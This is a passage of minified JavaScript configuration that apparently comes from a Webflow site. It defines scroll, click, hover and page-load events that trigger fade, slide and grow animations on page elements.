18b3908e325},"e-974":{id:"e-974",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-975"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c713f|60e1f74c-e33a-f80d-e73c-c3ceef6d6eb5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c713f|60e1f74c-e33a-f80d-e73c-c3ceef6d6eb5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x18b3ef02216},"e-976":{id:"e-976",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-977"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719d|8ed97b59-7bbb-d898-09e1-69d1fe41d82e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d|8ed97b59-7bbb-d898-09e1-69d1fe41d82e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"RIGHT",effectIn:!0},createdOn:0x18b5d244081},"e-982":{id:"e-982",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-119",affectedElements:{},playInReverse:!1,autoStopEventId:"e-983"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719d|5b594aed-7e8c-6d47-b589-39d12b5d4ff3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d|5b594aed-7e8c-6d47-b589-39d12b5d4ff3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b5dca0374},"e-984":{id:"e-984",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-121",affectedElements:{},playInReverse:!1,autoStopEventId:"e-985"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719d|5b594aed-7e8c-6d47-b589-39d12b5d4ff6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d|5b594aed-7e8c-6d47-b589-39d12b5d4ff6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b5dca0374},"e-986":{id:"e-986",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-987"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719d|7cc4e127-95a3-f9ae-60fd-bfca97a89585",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d|7cc4e127-95a3-f9ae-60fd-bfca97a89585",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"RIGHT",effectIn:!0},createdOn:0x18b5e87a296},"e-988":{id:"e-988",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-989"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".qr_spotlight_full-bg",originalId:"65e0e056a6634304d78c719d|a324513b-4535-dacd-3f2b-941c4ec2b3f6",appliesTo:"CLASS"},targets:[{selector:".qr_spotlight_full-bg",originalId:"65e0e056a6634304d78c719d|a324513b-4535-dacd-3f2b-941c4ec2b3f6",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"RIGHT",effectIn:!0},createdOn:0x18b5e885b09},"e-992":{id:"e-992",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-993"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719d|b9736acd-2d6d-cf3d-d785-67e8ac31c580",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d|b9736acd-2d6d-cf3d-d785-67e8ac31c580",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"RIGHT",effectIn:!0},createdOn:0x18b6203f14e},"e-994":{id:"e-994",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-995"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719d|44f02b79-5dde-7d06-fe75-33b59a3a3103",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d|44f02b79-5dde-7d06-fe75-33b59a3a3103",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"RIGHT",effectIn:!0},createdOn:0x18b62269418},"e-1004":{id:"e-1004",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-119",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1005"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719d|98a63234-6267-d6c0-15c5-93461c5f00e2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d|98a63234-6267-d6c0-15c5-93461c5f00e2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b6386b21f},"e-1006":{id:"e-1006",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-121",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1007"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719d|98a63234-6267-d6c0-15c5-93461c5f00e5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d|98a63234-6267-d6c0-15c5-93461c5f00e5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b6386b21f},"e-1008":{id:"e-1008",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-239",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1009"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719d|c03dff40-b19d-9b30-aa01-79a3022d9736",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d|c03dff40-b19d-9b30-aa01-79a3022d9736",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b639d991c},"e-1010":{id:"e-1010",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-118",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1011"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719d|c03dff40-b19d-9b30-aa01-79a3022d9739",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d|c03dff40-b19d-9b30-aa01-79a3022d9739",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b639d991c},"e-1012":{id:"e-1012",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-119",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1013"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719d|c03dff40-b19d-9b30-aa01-79a3022d973c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d|c03dff40-b19d-9b30-aa01-79a3022d973c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b639d991c},"e-1014":{id:"e-1014",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-121",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1015"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719d|c03dff40-b19d-9b30-aa01-79a3022d973f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d|c03dff40-b19d-9b30-aa01-79a3022d973f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b639d991c},"e-1018":{id:"e-1018",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-179",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1019"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c70e4",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70e4",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b90c0a8d6},"e-1020":{id:"e-1020",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-183",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1021"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c70e4",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70e4",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b90c0a8d6},"e-1023":{id:"e-1023",name:"",animationType:"preset",eventTypeId:"PAGE_FINISH",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-185",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1022"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c70e4",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70e4",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b90c0a8d6},"e-1024":{id:"e-1024",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-233",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1025"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c70e4|31e1d256-5ef3-27a8-49fd-99e1369ee316",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70e4|31e1d256-5ef3-27a8-49fd-99e1369ee316",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b90c730a5},"e-1026":{id:"e-1026",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-232",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1027"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c70e4|31e1d256-5ef3-27a8-49fd-99e1369ee315",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70e4|31e1d256-5ef3-27a8-49fd-99e1369ee315",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b90ce7671},"e-1028":{id:"e-1028",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-232",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1029"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c70e4|1d9456bb-253e-f860-e849-4b0ab57dbfde",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70e4|1d9456bb-253e-f860-e849-4b0ab57dbfde",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b90d8413e},"e-1030":{id:"e-1030",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-233",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1031"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c70e4|1d9456bb-253e-f860-e849-4b0ab57dbfdf",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70e4|1d9456bb-253e-f860-e849-4b0ab57dbfdf",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b90d8413e},"e-1032":{id:"e-1032",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-1033"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c70ac|60e1f74c-e33a-f80d-e73c-c3ceef6d6eb5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70ac|60e1f74c-e33a-f80d-e73c-c3ceef6d6eb5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x18bb52d02f1},"e-1040":{id:"e-1040",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1041"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c70e4|26656e12-306f-b1ec-2bac-89312be8eaa7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70e4|26656e12-306f-b1ec-2bac-89312be8eaa7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x18bca75bd42},"e-1042":{id:"e-1042",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-1043"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c70ad|60e1f74c-e33a-f80d-e73c-c3ceef6d6eb5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70ad|60e1f74c-e33a-f80d-e73c-c3ceef6d6eb5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x18bceeab1ef},"e-1044":{id:"e-1044",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-242",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1045"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".features-tabs_nav-item",originalId:"65e0e056a6634304d78c70e4|c670ded8-1c76-c11c-d7ea-754e0bcf0146",appliesTo:"CLASS"},targets:[{selector:".features-tabs_nav-item",originalId:"65e0e056a6634304d78c70e4|c670ded8-1c76-c11c-d7ea-754e0bcf0146",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bd92f04e5},"e-1045":{id:"e-1045",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-243",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1044"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".features-tabs_nav-item",originalId:"65e0e056a6634304d78c70e4|c670ded8-1c76-c11c-d7ea-754e0bcf0146",appliesTo:"CLASS"},targets:[{selector:".features-tabs_nav-item",originalId:"65e0e056a6634304d78c70e4|c670ded8-1c76-c11c-d7ea-754e0bcf0146",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bd92f04e8},"e-1046":{id:"e-1046",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-179",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1047"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c71cc",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c71cc",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bdf07daf6},"e-1048":{id:"e-1048",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-183",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1049"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c71cc",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c71cc",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bdf07daf6},"e-1051":{id:"e-1051",name:"",animationType:"preset",eventTypeId:"PAGE_FINISH",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-185",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1050"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c71cc",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c71cc",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bdf07daf6},"e-1062":{id:"e-1062",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-179",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1063"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c70e3",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70e3",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c11ed048a},"e-1064":{id:"e-1064",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-183",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1065"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c70e3",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70e3",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c11ed048a},"e-1067":{id:"e-1067",name:"",animationType:"preset",eventTypeId:"PAGE_FINISH",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-185",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1066"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c70e3",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70e3",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c11ed048a},"e-1068":{id:"e-1068",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-179",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1069"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c71ca",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c71ca",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c1bbc0683},"e-1070":{id:"e-1070",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-183",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1071"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c71ca",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c71ca",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c1bbc0683},"e-1073":{id:"e-1073",name:"",animationType:"preset",eventTypeId:"PAGE_FINISH",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-185",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1072"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c71ca",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c71ca",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c1bbc0683},"e-1074":{id:"e-1074",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-1075"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7064|60e1f74c-e33a-f80d-e73c-c3ceef6d6eb5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7064|60e1f74c-e33a-f80d-e73c-c3ceef6d6eb5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x18c3533355f},"e-1076":{id:"e-1076",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-179",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1077"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c71c8",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c71c8",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c3b6527cc},"e-1078":{id:"e-1078",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-183",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1079"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c71c8",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c71c8",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c3b6527cc},"e-1081":{id:"e-1081",name:"",animationType:"preset",eventTypeId:"PAGE_FINISH",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-185",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1080"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c71c8",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c71c8",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c3b6527cc},"e-1082":{id:"e-1082",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-233",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1083"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c717e|f4d41303-99ae-ae14-6b5e-e1e6db3a0ef2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c717e|f4d41303-99ae-ae14-6b5e-e1e6db3a0ef2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c40d674ff},"e-1084":{id:"e-1084",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GROW_EFFECT",instant:!1,config:{actionListId:"growIn",autoStopEventId:"e-1085"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c716c|d8dda94e-52b7-60c7-e853-64958a8b4f85",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c716c|d8dda94e-52b7-60c7-e853-64958a8b4f85",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x18c44a608af},"e-1086":{id:"e-1086",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-179",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1087"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c716c",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c716c",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c44a608af},"e-1088":{id:"e-1088",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-183",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1089"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c716c",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c716c",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffset